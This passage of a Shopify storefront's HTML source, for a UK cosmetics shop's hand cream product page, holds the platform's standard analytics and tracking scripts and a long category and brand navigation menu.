      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6264877,
      theme_id: 165308878,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6264877,"isMerchantRequest":null,"themeId":165308878,"themeCityHash":"5947865041606309514","contentLanguage":"en","currency":"GBP","eventMetadataId":"b1b7611a-ed17-4298-9a68-354684b93641"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2020696195160,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":20081897046104,"productId":2020696195160,"productGid":"gid:\/\/shopify\/Product\/2020696195160","name":"Seren London Vegan Hand Cream 50ml","price":"1.99","sku":"5060480711358","brand":"Seren Cosmetics","variant":null,"category":"Hand \u0026 Nail Cream","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":20081897046104,"productId":2020696195160,"productGid":"gid:\/\/shopify\/Product\/2020696195160","name":"Seren London Vegan Hand Cream 50ml","price":"1.99","sku":"5060480711358","brand":"Seren Cosmetics","variant":null,"category":"Hand \u0026 Nail Cream","nonInteraction":true,"remote":false,"referer":"https:\/\/www.makeupoffers.co.uk\/products\/seren-london-vegan-hand-cream-50ml"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.makeupoffers.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="6264877"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="165308878"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>


<body id="buy-seren-london-vegan-hand-cream-50ml-online" class=" template-product" >
  <nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
    <div class="gf-menu-device-wrapper">
      <div class="gf-menu-device-container"></div>
    </div>             
  </nav>
  <div class="wrapper-container">
	
	<header class="site-header" role="banner">
  <div class="container">
    <div class="header-panel ">
      <div class="row">

        <div class="menu-block visible-phone"><!-- start Navigation Mobile  -->
          <div id="showLeftPush"></div>
        </div><!-- end Navigation Mobile  --> 
        
        <div class="col-xs-8">
          <div class="col-xs-6 top-link">
            <div class="dropdown">
              <a data-toggle="dropdown" href="#"></a>
            <ul class="dropdown-menu" role="menu"> 
  
  
    <li id="customer-links">

      <a href="/account/login" id="customer_login_link">Login</a>
      
      <span class="or">/</span>
      <a href="/account/register" id="customer_register_link">Sign Up</a>
      
      <span class="or">/</span>
      <a href="/pages/wish-list" title="Wishlist">Wishlist</a>
    </li>
  

  
</ul>
            </div>
          </div>
          <div class="social col-xs-6">      
	
	<ul class="inline-list">
		<li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-facebook_x16.png?v=174459591988517359921485311203" alt="" /></a></li>
		<li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-twitter_x16.png?v=140143240605774512331485311204" alt="" /></a></li>
		<li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-google_x16.png?v=100276176497367249011485311203" alt="" /></a></li>
          <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-instagram_x16.png?v=139890942716335367131485311203" alt="" /></a></li>
	  
	</ul>
</div>
        </div>

        <div class="top-header ">
          <div class="wrapper-top-cart">
            <p class="top-cart">
              <a href="javascript:void(0)" id="cartToggle">
                <span class="first">Cart</span><span class="second"> (</span><span id="cartCount">0</span><span class="last">)</span>
              </a>               
            </p>
            <div id="dropdown-cart" style="display:none"> 
              <div class="no-items">
                <p>It appears that your cart is currently empty!</p>
                <p class="text-continue"><a href="javascript:void(0)">Continue Shopping</a></p>
              </div>
              <div class="has-items">
                <form action="/cart" method="post" novalidate>
                  <ol class="mini-products-list">  
                                         
                  </ol>   

                  <div class="summary">                
                    <p class="total">
                      <span class="label" style="color:#000">Total</span>
                      <span class="price"><span class=money>&pound;0.00</span></span> 
                    </p>
                  </div>
                  <div class="actions">
<!--                     <button class="btn" onclick="window.location='/checkout'">Checkout</button> -->
                    <input type="submit" name="checkout" class="btn" value="Checkout">
                  </div>
                  <p class="text-cart"><a href="/cart">Or View Cart</a></p>
                </form>
              </div>
            </div>
          </div>

           
        
        </div> <!-- End Top Header --> 
        <div class="top-currency">
<select id="currencies" style="display:none">
  
  
  <option data-currency="AUD"  value="AUD">AUD</option> 
  
  
  
  <option data-currency="EUR"  value="EUR">EUR</option> 
  
  
  
  <option data-currency="GBP"  selected  value="GBP">GBP</option> 
  
  
  
  <option data-currency="USD"  value="USD">USD</option> 
  
  
  
  <option data-currency="DKK"  value="DKK">DKK</option> 
  
  
  
  <option data-currency="NOK"  value="NOK">NOK</option> 
  
  
  
  <option data-currency="SEK"  value="SEK">SEK</option> 
  
</select>
<div id="currencies-modal" style="display:none">
  The store's currency changed to <span></span>
</div>
<style>

.selectize-control div[data-value~="AUD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-1_16x.png?v=183532650322902660331485311202) no-repeat;}


.selectize-control div[data-value~="EUR"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-2_16x.png?v=15506188952102792841485311202) no-repeat;}


.selectize-control div[data-value~="GBP"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-3_16x.png?v=71997412567655922551485311203) no-repeat;}


.selectize-control div[data-value~="USD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-4_16x.png?v=156887739256750668521485311203) no-repeat;}


.selectize-control div[data-value~="DKK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-5_16x.png?v=108222677795434249311485311203) no-repeat;}


.selectize-control div[data-value~="NOK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-6_16x.png?v=63964594687121783751485311203) no-repeat;}


.selectize-control div[data-value~="SEK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-7_16x.png?v=52693631247422685471485311203) no-repeat;}

</style>
    
<script>
  //jQuery("#currencies").selectize();
  //jQuery('.selectize-input input').attr('disabled','disabled');
</script>
</div>
      </div>
    </div>
    
    <div class="header">
      <div class="row">           

      
        <div class="header-logo col-xs-4">
          
            <a href="/">
              <img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209" alt="Makeup Offers UK" />
            </a>
          

        </div>
        <div class="container">
          <div class="nav-search pull-right">
            


<a class="icon-search" href="javascript:void(0)">Search</a>
<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="hidden" name="type" value="product">
 

  <input type="text" name="q" value="" placeholder="I'm looking for..." class="input-group-field" aria-label="Search Site" autocomplete="off">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Search">
  </span>
</form>

          </div> 
        </div>
      </div>
    </div>
  </div>
  
  <nav class="nav-bar" role="navigation">
    <div class="header-logo-fix">
      <a href="/"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo_fix.png?v=44158203846167982491485311209" alt="Makeup Offers UK" /></a>
    </div>
    <div class="container">
      
<ul class="site-nav">
  
    
    <li class="dropdown ">
      <a href="/collections/women" class=""><span>Women</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/makeup" class=""><span>Makeup</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face" class=""><span>Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/foundations" class="">Foundations</a></li>
                          
                            <li><a href="/collections/face-powders" class="">Powders</a></li>
                          
                            <li><a href="/collections/concealers" class="">Concealers</a></li>
                          
                            <li><a href="/collections/blushers" class="">Blushers</a></li>
                          
                            <li><a href="/collections/cc-cream" class="">CC Creams</a></li>
                          
                            <li><a href="/collections/face-accessories" class="">Face Accessories</a></li>
                          
                            <li><a href="/collections/primers" class="">Primers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-makeup" class=""><span>Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/mascaras" class="">Mascaras</a></li>
                          
                            <li><a href="/collections/eye-shadows" class="">Eyeshadows</a></li>
                          
                            <li><a href="/collections/eye-liners" class="">Eyeliners &amp; Pencils</a></li>
                          
                            <li><a href="/collections/eye-shadow-palette" class="">Eye Shadow Palette</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eyebrows" class="">Eyebrows</a></li>
                          
                            <li><a href="/collections/eye-accessories" class="">Eye Accessories</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/lip-makeup" class=""><span>Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/lip-balm" class="">Lip Balm</a></li>
                          
                            <li><a href="/collections/lipsticks" class="">Lipsticks</a></li>
                          
                            <li><a href="/collections/lip-gloss" class="">Lip Gloss</a></li>
                          
                            <li><a href="/collections/lip-liners" class="">Lip Liners</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/nails" class=""><span>Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/nail-polish" class="">Nail Polish</a></li>
                          
                            <li><a href="/collections/nail-care" class="">Care &amp; Treatment</a></li>
                          
                            <li><a href="/collections/nail-polish-remover" class="">Nail Polish Remover</a></li>
                          
                            <li><a href="/collections/top-base-coats" class="">Top &amp; Base Coats</a></li>
                          
                            <li><a href="/collections/nail-accessories" class="">Nail Accessories</a></li>
                          
                            <li><a href="/collections/gel-polish" class="">Gel Polish</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/accessories" class=""><span>Makeup Accessories</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/brushes" class="">Brushes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/makeup-gift-sets" class="">Makeup Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/skin-care" class=""><span>Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face-care" class=""><span>Face Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/moisturizer" class="">Moisturisers</a></li>
                          
                            <li><a href="/collections/cleansers" class="">Cleansers</a></li>
                          
                            <li><a href="/collections/scrubs" class="">Scrubs &amp; Exfoliators</a></li>
                          
                            <li><a href="/collections/serums" class="">Serums</a></li>
                          
                            <li><a href="/collections/face-masks" class="">Face Masks</a></li>
                          
                            <li><a href="/collections/toners" class="">Toners</a></li>
                          
                            <li><a href="/collections/wipes" class="">Facial Wipes</a></li>
                          
                            <li><a href="/collections/micellar-water" class="">Micellar Water</a></li>
                          
                            <li><a href="/collections/anti-blemish-treatments" class="">Anti-Blemish Treatments</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-care" class=""><span>Eye Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/eye-gels-serums-balms" class="">Eye Gels, Serums &amp; Balms</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eye-roll-ons" class="">Eye Roll Ons</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/body" class=""><span>Body Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/body-butter" class="">Body Butter</a></li>
                          
                            <li><a href="/collections/body-lotion" class="">Body Lotions</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hands" class=""><span>Hand Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hand-moisturisers" class="">Hand Moisturisers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/hair" class=""><span>Hair</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/shampoo" class="">Shampoo</a></li>
                    
                  
                    
                      <li><a href="/collections/conditioners" class="">Conditioners</a></li>
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-treatments" class=""><span>Hair Treatments</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-care-oils" class="">Hair Care Oils</a></li>
                          
                            <li><a href="/collections/hair-masks" class="">Hair Masks</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-styling" class=""><span>Hair Styling</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-chalk" class="">Hair Chalk</a></li>
                          
                            <li><a href="/collections/hair-clay" class="">Hair Clay</a></li>
                          
                            <li><a href="/collections/hair-creams" class="">Hair Creams</a></li>
                          
                            <li><a href="/collections/hair-gels" class="">Hair Gels</a></li>
                          
                            <li><a href="/collections/hair-gum-glue" class="">Hair Gum &amp; Glue</a></li>
                          
                            <li><a href="/collections/hair-mousse" class="">Hair Mousse</a></li>
                          
                            <li><a href="/collections/hair-paste" class="">Hair Paste</a></li>
                          
                            <li><a href="/collections/hair-perms" class="">Hair Perms</a></li>
                          
                            <li><a href="/collections/hair-putty" class="">Hair Putty</a></li>
                          
                            <li><a href="/collections/hair-serum" class="">Hair Serum</a></li>
                          
                            <li><a href="/collections/hair-styling-powder" class="">Hair Styling Powder</a></li>
                          
                            <li><a href="/collections/hair-styling-spray" class="">Hair Styling Spray</a></li>
                          
                            <li><a href="/collections/hair-wax" class="">Hair Wax</a></li>
                          
                            <li><a href="/collections/hair-spray" class="">Hair Spray</a></li>
                          
                            <li><a href="/collections/lotions-styling-oils" class="">Lotions &amp; Styling Oil</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/toiletries" class=""><span>Toiletries</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/washing-bathing" class="">Washing &amp; Bathing</a></li>
                    
                  
                    
                      <li><a href="/collections/deodrants-1" class="">Deodrants</a></li>
                    
                  
                    
                      <li><a href="/collections/toiletry-gift-sets" class="">Toiletry Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/mens" class=""><span>Mens</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/mens-skin-care" class=""><span>Mens Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/mens-face-care" class="">Mens Face Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-body-care" class="">Mens Body Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-hand-care" class="">Mens Hand Care</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/mens-beard-care" class="">Mens Beard Care</a></li>
                  
          
            
              <li><a href="/collections/mens-gift-sets" class="">Mens Gift Sets</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/sun-tan" class=""><span>Sun & Tan</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/sun-protection" class=""><span>Sun Protection</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/face-sun-protection" class="">Face Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/lip-sun-protection" class="">Lip Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-creams" class="">Sun Protection Creams</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-lotions" class="">Sun Protection Lotions</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-oils" class="">Sun Protection Oils</a></li>
                    
                  
                    
                      <li><a href="/collections/childrens-sun-care" class="">Childrens&#39; Sun Care</a></li>
                    
                  
                    
                      <li><a href="/collections/after-sun" class="">After Sun</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/fake-tan-bronzing" class="">Fake Tan &amp; Bronzing</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/health-wellbeing" class=""><span>Health & Wellbeing</span></a></li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/gift-sets" class=""><span>Gift Sets</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/gifts-for-her" class="">Gifts For Her</a></li>
                  
          
            
              <li><a href="/collections/gifts-for-him" class="">Gifts For Him</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/offers" class=""><span>Offers</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/makeup-offers" class="">Makeup Offers</a></li>
                  
          
            
              <li><a href="/collections/skincare-offers" class="">Skincare Offers</a></li>
                  
          
            
              <li><a href="/collections/hair-offers" class="">Hair Offers</a></li>
                  
          
            
              <li><a href="/collections/mens-offers" class="">Mens Offers</a></li>
                  
          
            
              <li><a href="/collections/toiletries-offers" class="">Toiletries Offers</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown nav-brand">
      <a href="/pages/brands" class=""><span>Brands</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/barbology-london" class="">Barbology London</a></li>
                  
          
            
              <li><a href="/collections/caribbean-breeze" class="">Caribbean Breeze</a></li>
                  
          
            
              <li><a href="/collections/childs-farm" class="">Childs Farm</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/garnier" class=""><span>Garnier</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/herbal-essences" class="">Herbal Essences</a></li>
                  
          
            
              <li><a href="/collections/inecto" class="">Inecto</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/loreal" class=""><span>L'Oreal</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/macadamia" class="">Macadamia</a></li>
                  
          
            
              <li><a href="/collections/neutrogena" class="">Neutrogena</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/seren-cosmetics" class=""><span>Seren Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/seren-london-makeup" class="">Seren London Makeup</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-makeup-brushes" class="">Seren London Makeup Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-polish" class="">Seren London Nail Polish</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-care" class="">Seren London Nail Care</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-accessories" class="">Seren London Accessories</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/simple" class="">Simple</a></li>
                  
          
            
              <li><a href="/collections/tea-tree" class="">Tea Tree</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/w7-cosmetics" class=""><span>W7 Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-face" class=""><span>W7 Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-foundation" class="">W7 Foundation</a></li>
                          
                            <li><a href="/collections/w7-concealer" class="">W7 Concealer</a></li>
                          
                            <li><a href="/collections/w7-primer" class="">W7 Primer</a></li>
                          
                            <li><a href="/collections/w7-powder" class="">W7 Powder</a></li>
                          
                            <li><a href="/collections/w7-blusher" class="">W7 Blusher</a></li>
                          
                            <li><a href="/collections/w7-bronzer" class="">W7 Bronzer</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-eyes" class=""><span>W7 Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-mascara" class="">W7 Mascara</a></li>
                          
                            <li><a href="/collections/w7-eyeshadow" class="">W7 Eyeshadow</a></li>
                          
                            <li><a href="/collections/w7-eyeliner" class="">W7 Eyeliner</a></li>
                          
                            <li><a href="/collections/w7-eyebrow" class="">W7 Eyebrow</a></li>
                          
                            <li><a href="/collections/w7-false-eyelashes" class="">W7 False Eyelashes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-lips" class=""><span>W7 Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-lipstick" class="">W7 Lipstick</a></li>
                          
                            <li><a href="/collections/w7-lip-gloss" class="">W7 Lip Gloss</a></li>
                          
                            <li><a href="/collections/w7-lip-balm" class="">W7 Lip Balm</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-nails" class=""><span>W7 Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-nail-polish" class="">W7 Nail Polish</a></li>
                          
                            <li><a href="/collections/w7-nail-care" class="">W7 Nail Care</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/w7-palettes" class="">W7 Palettes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-brushes" class="">W7 Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-hair" class="">W7 Hair</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-full-range" class="">W7 Full Range</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/sale" class=""><span>Sale</span></a></li>
    
  
</ul>     
    </div>
  </nav>
</header>
  <div class="quick-view"></div>

  <main class="container main-content" role="main">
    


<div class="breadcrumb">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
  <span>/</span>
    <span>Seren London Vegan Hand Cream 50ml</span>

  
</div>




<div itemscope itemtype="http://schema.org/Product" class="product">
  <meta itemprop="url" content="https://www.makeupoffers.co.uk/products/seren-london-vegan-hand-cream-50ml">
  <meta itemprop="image" content="//www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Vegan_Hand_Cream_50ml_MO_grande.png?v=1553684394">
  <meta itemprop="shop-currency" content="GBP">

  <div class="row">
    
    <div class="col-xs-5 product-img-box  ">
      
        <div class="product-photo-container">
		  

			
			<a href="//www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Vegan_Hand_Cream_50ml_MO_1024x1024.png?v=1553684394" >
			  <img id="product-featured-image" src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Vegan_Hand_Cream_50ml_MO_grande.png?v=1553684394" alt="Seren London Vegan Hand Cream 50ml in UK" data-zoom-image="//www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Vegan_Hand_Cream_50ml_MO_1024x1024.png?v=1553684394"/>
			</a>

        </div>
        
		 
			
<div class="addthis"><!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script></div>


		
      
    </div>
    <div class="col-xs-7 product-shop">
      <div itemprop="offers" itemtype="http://schema.org/Offer">
        <header class="product-title">
